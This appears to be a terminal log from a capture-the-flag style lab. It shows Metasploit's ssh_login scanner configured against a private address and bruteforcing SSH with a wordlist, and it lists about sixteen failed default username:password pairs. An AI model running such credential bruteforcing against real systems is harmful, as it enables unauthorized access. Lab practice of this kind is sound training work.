 [*] Switching to interactive mode
rhosts => 10.10.10.3
msf6 auxiliary(scanner/ssh/ssh_login) > userpass_file => /usr/share/wordlists/metasploit/piata_ssh_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > threads => 12
msf6 auxiliary(scanner/ssh/ssh_login) > verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) >
[*] 10.10.10.3:22 - Starting bruteforce
[-] 10.10.10.3:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.3:22 - Failed: 'admin:admin'
[-] 10.10.10.3:22 - Failed: 'test:test'
[-] 10.10.10.3:22 - Failed: 'root:matrix'
[-] 10.10.10.3:22 - Failed: 'ghost:ghost'
[-] 10.10.10.3:22 - Failed: 'root:sleeper'
[-] 10.10.10.3:22 - Failed: 'root:slider'
[-] 10.10.10.3:22 - Failed: 'guest:guest'
[-] 10.10.10.3:22 - Failed: 'ghost:123456'
[-] 10.10.10.3:22 - Failed: 'magnos:magnos'
[-] 10.10.10.3:22 - Failed: 'root:333333'
[-] 10.10.10.3:22 - Failed: 'root:444444'
[-] 10.10.10.3:22 - Failed: 'aaron:aaron'
[-] 10.10.10.3:22 - Failed: 'jun:jun'
[-] 10.10.10.3:22 - Failed: 'rebecca:rebecca'
[-] 10.10.10.3:22 - Failed: 'einstein:einstein'